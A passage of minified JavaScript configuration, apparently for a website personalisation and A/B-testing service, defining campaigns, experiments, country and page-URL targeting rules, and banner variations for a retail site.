[2],conds:[{id:17217826,audDisjCondId:16444196,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217826,audDisjCondId:16444196,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17241173,audDisjCondId:16464601,includeUrlParams:!0,selectParameter:"IL",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217828,audDisjCondId:16444198,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217826,audDisjCondId:16444196,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2236235,experiment:1724575,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103460866:{cssCode:t[13],htmlCode:t[12],jsCode:"",name:t[11],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[10],subType:"tag",placements:[]},1298561:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17217832,audDisjCondId:16444202,includeUrlParams:!0,selectParameter:"RU",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217833,audDisjCondId:16444203,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2236239,experiment:1724576,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103460874:{cssCode:t[17],htmlCode:t[16],jsCode:"",name:t[15],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1298562:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[18],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17217853,audDisjCondId:16444223,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:t[20],conds:[{id:17217854,audDisjCondId:16444224,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]}],smartObject:{id:2236245,experiment:1724579,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103460887:{cssCode:t[23],htmlCode:t[22],jsCode:t[24],name:t[21],params:t[8],resources:t[9],renderType:"html"},103460888:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[18],subType:"tag",placements:[]},1298563:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17217879,audDisjCondId:16444241,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:17217880,audDisjCondId:16444242,includeUrlParams:!1,selectParameter:"/p/",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217881,audDisjCondId:16444243,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217883,audDisjCondId:16444245,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217885,audDisjCondId:16444247,includeUrlParams:!1,selectParameter:"/help",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217886,audDisjCondId:16444248,includeUrlParams:!1,selectParameter:"/login",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217887,audDisjCondId:16444249,includeUrlParams:!1,selectParameter:"/thread",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217888,audDisjCondId:16444250,includeUrlParams:!1,selectParameter:t[68],selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217889,audDisjCondId:16444251,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217890,audDisjCondId:16444252,includeUrlParams:!1,selectParameter:t[69],selectMethod:t[19]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217891,audDisjCondId:16444253,includeUrlParams:!0,parameter:10843,selectParameter:"0",selectMethod:"equals",jsCode:t[70]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217892,audDisjCondId:16444254,includeUrlParams:!0,parameter:10840,selectParameter:"0",selectMethod:"gt",jsCode:t[71]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17329077,audDisjCondId:16542570,includeUrlParams:!0,parameter:10996,selectParameter:"0",selectMethod:"equals",jsCode:t[72]}]},{ttw:3e3,condType:t[73],conds:[{id:17217894,audDisjCondId:16444256,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:17217879,audDisjCondId:16444241,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2236251,experiment:1724582,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{103460899:{cssCode:t[74],htmlCode:"",jsCode:t[75],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"action",placements:[]},1298565:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[76],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20779220,audDisjCondId:19520799,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20779220,audDisjCondId:19520799,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:17217915,audDisjCondId:16444277,includeUrlParams:!1,selectParameter:"/p/",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217916,audDisjCondId:16444278,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217918,audDisjCondId:16444280,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217920,audDisjCondId:16444282,includeUrlParams:!1,selectParameter:"/help",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217921,audDisjCondId:16444283,includeUrlParams:!1,selectParameter:"/login",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217922,audDisjCondId:16444284,includeUrlParams:!1,selectParameter:"/thread",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217923,audDisjCondId:16444285,includeUrlParams:!1,selectParameter:t[68],selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217924,audDisjCondId:16444286,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20762023,audDisjCondId:19505332,includeUrlParams:!0,parameter:0,selectParameter:"1764665460",selectMethod:"after"}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217925,audDisjCondId:16444287,includeUrlParams:!0,parameter:10843,selectParameter:"0",selectMethod:"gt",jsCode:t[70]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17329070,audDisjCondId:16542563,includeUrlParams:!0,parameter:10996,selectParameter:"0",selectMethod:"equals",jsCode:t[72]}]},{ttw:3e3,condType:t[73],conds:[{id:17217927,audDisjCondId:16444289,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:20779220,audDisjCondId:19520799,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2236262,experiment:1724585,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{103460921:{cssCode:t[77],htmlCode:"",jsCode:t[78],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[76],subType:"action",placements:[]},1301365:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[27],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17293704,audDisjCondId:16510077,includeUrlParams:!0,selectParameter:"LB",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17293705,audDisjCondId:16510078,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17293703,audDisjCondId:16510076,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2254767,experiment:1730442,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103509186:{cssCode:t[13],htmlCode:t[29],jsCode:"",name:t[28],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[26],subType:"tag",placements:[]},1302857:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[80],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17336846,audDisjCondId:16549804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17336846,audDisjCondId:16549804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2265712,experiment:1733824,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{103538872:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[79],subType:"action",placements:[]},1326795:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[83],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21081488,audDisjCondId:19791194,includeUrlParams:!0,selectParameter:t[84],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21081488,audDisjCondId:19791194,includeUrlParams:!0,selectParameter:t[84],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19549881,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[85],selectMethod:"contains"},{id:19581839,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[86],selectMethod:"contains"},{id:19581840,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[87],selectMethod:"contains"},{id:19581841,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[88],selectMethod:"contains"},{id:19768431,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[89],selectMethod:"contains"},{id:19801610,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[90],selectMethod:"contains"},{id:19801611,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[91],selectMethod:"contains"},{id:19801613,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[92],selectMethod:"contains"},{id:19825189,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[93],selectMethod:"contains"},{id:19831599,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[94],selectMethod:"contains"},{id:19831600,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[95],selectMethod:"contains"},{id:19875834,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"},{id:19875835,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[97],selectMethod:"contains"},{id:19875836,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[98],selectMethod:"contains"},{id:19906494,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[99],selectMethod:"contains"},{id:19909174,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"},{id:19915660,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[101],selectMethod:"contains"},{id:19946225,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"},{id:20147314,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[103],selectMethod:"contains"},{id:20147315,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[104],selectMethod:"contains"},{id:20147316,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[105],selectMethod:"contains"},{id:20160659,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[106],selectMethod:"contains"},{id:20160660,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[107],selectMethod:"contains"},{id:20201093,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[108],selectMethod:"contains"},{id:20201094,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[109],selectMethod:"contains"},{id:20201095,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[110],selectMethod:"contains"},{id:20337032,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[111],selectMethod:"contains"},{id:20337033,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[112],selectMethod:"contains"},{id:20489091,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[113],selectMethod:"contains"},{id:20911535,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[114],selectMethod:"contains"},{id:20911536,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[115],selectMethod:"contains"},{id:20969211,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[116],selectMethod:"contains"},{id:20969212,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[117],selectMethod:"contains"},{id:20972364,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[118],selectMethod:"contains"},{id:21018131,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[119],selectMethod:"contains"},{id:21030987,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[120],selectMethod:"contains"},{id:21081489,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[121],selectMethod:"contains"},{id:21081490,audDisjCondId:17037129,includeUrlParams:!1,selectParameter:t[122],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21081488,audDisjCondId:19791194,includeUrlParams:!0,selectParameter:t[84],selectMethod:t[56]}]}],smartObject:{id:2408539,experiment:1775347,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{103903545:{cssCode:t[124],htmlCode:"",jsCode:t[125],name:t[123],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[82],subType:"action",placements:[]},1351569:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[31],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"main",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18421710,audDisjCondId:17531515,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18421709,audDisjCondId:17531514,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]}],smartObject:{id:2550732,experiment:1818482,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{104296493:{cssCode:t[34],htmlCode:t[33],jsCode:t[35],name:t[21],params:t[36],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[30],subType:"tag",placements:[]},1351574:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,includeUrlParams:!0,parameter:12549940,selectParameter:t[127],selectMethod:"SiteEvent"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,includeUrlParams:!0,parameter:12549940,selectParameter:t[127],selectMethod:"SiteEvent"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18421785,audDisjCondId:17531589,includeUrlParams:!1,selectParameter:t[32],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20065331,audDisjCondId:18873293,includeUrlParams:!0,parameter:12549940,selectParameter:t[127],selectMethod:"SiteEvent"}]}],smartObject:{id:2550765,background:0,closing:2,delay:0,duration:-1,experiment:1818492,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[128],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{104296567:{hash:t[129],name:t[21]}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[126],subType:"action",placements:[]},1359214:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[37],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677747,audDisjCondId:17755377,includeUrlParams:!0,selectParameter:"UZ",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677748,audDisjCondId:17755378,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599634,experiment:1832718,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Uzbekistan",objectType:0,status:"ACTIVE",variations:{104437508:{cssCode:t[13],htmlCode:t[38],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677751,audDisjCondId:17755381,includeUrlParams:!0,selectParameter:"TJ",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677752,audDisjCondId:17755382,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599635,experiment:1832719,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Tajikistan",objectType:0,status:"ACTIVE",variations:{104437510:{cssCode:t[13],htmlCode:t[39],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677755,audDisjCondId:17755385,includeUrlParams:!0,selectParameter:"KG",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677756,audDisjCondId:17755386,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599636,experiment:1832720,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Kyrgyzstan",objectType:0,status:"ACTIVE",variations:{104437512:{cssCode:t[13],htmlCode:t[40],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677759,audDisjCondId:17755389,includeUrlParams:!0,selectParameter:"KZ",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677760,audDisjCondId:17755390,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599637,experiment:1832721,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Kazakhstan",objectType:0,status:"ACTIVE",variations:{104437514:{cssCode:t[13],htmlCode:t[41],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677763,audDisjCondId:17755393,includeUrlParams:!0,selectParameter:"GE",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677764,audDisjCondId:17755394,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599638,experiment:1832722,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Georgia",objectType: